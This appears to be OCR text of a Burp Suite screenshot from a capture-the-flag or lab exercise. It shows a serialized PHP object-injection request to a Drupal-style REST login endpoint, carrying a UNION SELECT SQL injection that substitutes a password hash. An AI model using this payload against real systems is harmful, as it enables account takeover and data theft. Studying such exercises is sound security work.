 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Listener port
1 http://10.10.10.9 POST /rest_endpoint/user/login ✓ 404 7953 HTML Page not found | 10.1... 10.10.10.9 21:30:43 2... 8000
Request Response
Raw Params Headers Hex
1 POST /rest_endpoint/user/login HTTP/1.1
2 Host: 127.0.0.1:8000
3 Accept: application/json
4 Content-Type: application/vnd.php.serialized
5 Content-Length: 885
6 Connection: close
7
8 a:2:{s:8:"username";O:19:"SelectQueryExtender":4:{s:8:"*query";O:17:"DatabaseCondition":5:{s:13:"*conditions";a:1:{s:12:"#conjunction";s:3:"AND";}s:12:"*arguments";a:0:{}s:10:"*changed";b:0;s:29:"*queryPlaceholderIdentifier";N;s:13:"s
tringVersion";s:491:"0x3a) UNION SELECT ux.uid AS uid, ux.name AS name, '$S$D2NH.6IZNb1vbZEV1FOS9fqIz3A0Y1xueKznB8vWrMsnV/nrTpnd' AS pass, ux.mail AS mail, ux.theme AS theme, (SELECT data FROM {cache} WHERE
cid='services:rest_endpoint:resources') AS signature, ux.pass AS signature_format, ux.created AS created, ux.access AS access, ux.login AS login, ux.status AS status, ux.timezone AS timezone, ux.language AS language, ux.picture AS
picture, ux.init AS init, ux.data AS data FROM {users} ux WHERE ux.uid<>(0";}s:19:"*uniqueIdentifier";s:8:"anything";s:13:"*connection";N;s:14:"*placeholder";i:0;}s:8:"password";s:10:"ouvreboite";}
Search... 0 matches Pretty
Burp Suite ... cherry.ctd ... Mozilla Fir... /home/kali... /home/kali... /home/kali... /home/kali... /home/kali... /home/kali... kali@kali: ... kali@kali: ... scans - Fil... 07:05 AM